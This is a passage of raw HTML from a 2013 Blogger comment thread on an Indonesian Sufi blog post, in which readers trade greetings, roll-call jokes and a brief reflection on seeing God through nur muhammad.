<dd class='comment-body' id='Blog1_cmt-7395584278026956985'>
<p>
Basmalah itu syareatnya bang arnold..<br />pasang hakikatnya sadari segala sesuatu itu dari nur muhammad.. (Syuhudul kasroh fil wahdah) : pandang yg banyak pd yg satu &#8230; <br /><br />yg inilah yg dikatakan memandang sgala sesuatu itu tdk menutup pandangan kita terhadap Allah &#8230; <br /><br />Seperti kata para sufi : tdklah Aku melihat sesuatu kcuali seblumnya aku melihat Allah &#8230; <br /><br />karena memandang nur muhammad pada hakikatnya kita mmandang Allah &#8230; 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369649850611#c7395584278026956985' title='comment permalink'>
27 Mei, 2013 17:17
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7395584278026956985' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3278209253171174862'>
<a name='c3278209253171174862'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02465188809266517250" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3278209253171174862-02465188809266517250"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02465188809266517250' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3278209253171174862'>
<p>
Absen dulu ah ....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369650063319#c3278209253171174862' title='comment permalink'>
27 Mei, 2013 17:21
</a>
<span class='item-control blog-admin pid-818467316'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3278209253171174862' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5323048341337189552'>
<a name='c5323048341337189552'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5323048341337189552-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5323048341337189552'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, udah dijawab dengan dahsyat oleh Bang Arie tuh.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369651372031#c5323048341337189552' title='comment permalink'>
27 Mei, 2013 17:42
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5323048341337189552' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7319121672320100520'>
<a name='c7319121672320100520'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02465188809266517250" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7319121672320100520-02465188809266517250"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02465188809266517250' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7319121672320100520'>
<p>
Kang Mux...terus terang saya masih bingung, mengenai bagaimana cara kita &quot; MEMANDANG DIRI KITA YANG PUTIH&quot; ....Terimakasih sebelumnya kang mux....<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369651765808#c7319121672320100520' title='comment permalink'>
27 Mei, 2013 17:49
</a>
<span class='item-control blog-admin pid-818467316'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7319121672320100520' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8815266440519691857'>
<a name='c8815266440519691857'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8815266440519691857-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8815266440519691857'>
<p>
udah dijawab di sini :D --&gt; <a href="/2013/05/Insan-Kamil.html?showComment=1369651744625#c5059255832610939272" rel="nofollow">Insan Kamil dan Perjalanan Hakiki</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369651897232#c8815266440519691857' title='comment permalink'>
27 Mei, 2013 17:51
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8815266440519691857' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2425262861419745898'>
<a name='c2425262861419745898'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10117689699136016841" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2425262861419745898-10117689699136016841"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10117689699136016841' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2425262861419745898'>
<p>
hahaha seneng banget bisa pertamaxx Kang Arie saya ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369668545422#c2425262861419745898' title='comment permalink'>
27 Mei, 2013 22:29
</a>
<span class='item-control blog-admin pid-1226383751'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2425262861419745898' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4290204375115707125'>
<a name='c4290204375115707125'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10117689699136016841" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4290204375115707125-10117689699136016841"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10117689699136016841' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4290204375115707125'>
<p>
waalaikum salam Kang :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369668642863#c4290204375115707125' title='comment permalink'>
27 Mei, 2013 22:30
</a>
<span class='item-control blog-admin pid-1226383751'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4290204375115707125' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5839961393675071767'>
<a name='c5839961393675071767'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5839961393675071767-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5839961393675071767'>
<p>
dari sekian postingan &quot;..ini yg paling mudah d cerna...empuk.. Ga renyah..ga,alot,, ibu2 x ea :D Terima kasih Abah Siradj dan Kang Mux. Salam alaikum sobat sarang semua.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369672656930#c5839961393675071767' title='comment permalink'>
27 Mei, 2013 23:37
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5839961393675071767' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c173798649506975956'>
<a name='c173798649506975956'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-173798649506975956-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-173798649506975956'>
<p>
Alhamdulillah..kadabra baik bang :D  <br />semoga begitu juga buat bang adam dan keluarga...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369702810369#c173798649506975956' title='comment permalink'>
28 Mei, 2013 08:00
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/173798649506975956' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4568249017701531698'>
<a name='c4568249017701531698'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4568249017701531698-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4568249017701531698'>
<p>
Alhamdulillah,,,<br /><br />enak bner hihi ^^<br /><br />I love U Abah http://lh3.googleusercontent.com/-zkSAn4--PsI/UFV7GC3JqVI/AAAAAAAAFhQ/SaI3vECRNmI/h120/maloo.gif <br /><br />wkwkwkk :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369757450841#c4568249017701531698' title='comment permalink'>
28 Mei, 2013 23:10
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4568249017701531698' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8358305362979956268'>
<a name='c8358305362979956268'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8358305362979956268-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8358305362979956268'>
<p>
Assalamu alaikum kangmux n sobat sarangs. makin sempurna di dalam mahasuci kita ber-ADA.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369759788485#c8358305362979956268' title='comment permalink'>
28 Mei, 2013 23:49
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8358305362979956268' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2121267323294713527'>
<a name='c2121267323294713527'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14616768387065394427" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2121267323294713527-14616768387065394427"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14616768387065394427' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2121267323294713527'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif hadiiiiir ,,absen pagi buta....pengajian ibu ibu emang montok hehehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369770538379#c2121267323294713527' title='comment permalink'>
29 Mei, 2013 02:48
</a>
<span class='item-control blog-admin pid-1558503077'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2121267323294713527' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1909050443452048041'>
<a name='c1909050443452048041'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1909050443452048041-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1909050443452048041'>
<p>
Hadiir .. lambat deui wae iih<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369806828042#c1909050443452048041' title='comment permalink'>
29 Mei, 2013 12:53
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1909050443452048041' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9209530182701008583'>
<a name='c9209530182701008583'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05719919685362756362" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9209530182701008583-05719919685362756362"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" alt="" title="Si Arnol">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05719919685362756362' rel='nofollow'>Si Arnol</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9209530182701008583'>
<p>
Otreh Brad Arie... hatur nuhun pisan :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369808284392#c9209530182701008583' title='comment permalink'>
29 Mei, 2013 13:18
</a>
<span class='item-control blog-admin pid-1553981912'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9209530182701008583' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3609973328016129584'>
<a name='c3609973328016129584'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3609973328016129584-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3609973328016129584'>
<p>
ga renyah ga alot.. jadi? empukh? :10: :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369847320432#c3609973328016129584' title='comment permalink'>
30 Mei, 2013 00:08
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3609973328016129584' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1829122737466482351'>
<a name='c1829122737466482351'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1829122737466482351-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1829122737466482351'>
<p>
caaelaah.. tsipu2 sendiri.. :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369847347847#c1829122737466482351' title='comment permalink'>
30 Mei, 2013 00:09
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1829122737466482351' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8325993170032149015'>
<a name='c8325993170032149015'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8325993170032149015-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8325993170032149015'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Brad.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369848409599#c8325993170032149015' title='comment permalink'>
30 Mei, 2013 00:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8325993170032149015' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4343678076826470097'>
<a name='c4343678076826470097'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4343678076826470097-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4343678076826470097'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas..yang montok-montoks? Manaa??? :1:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369848462055#c4343678076826470097' title='comment permalink'>
30 Mei, 2013 00:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4343678076826470097' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c12565847221174540'>
<a name='c12565847221174540'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-12565847221174540-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-12565847221174540'>
<p>
setel jam weker na nu pas atuh, Lur.. :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369848490058#c12565847221174540' title='comment permalink'>
30 Mei, 2013 00:28
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/12565847221174540' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3212377543333155461'>
<a name='c3212377543333155461'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09495843013331274478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3212377543333155461-09495843013331274478"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
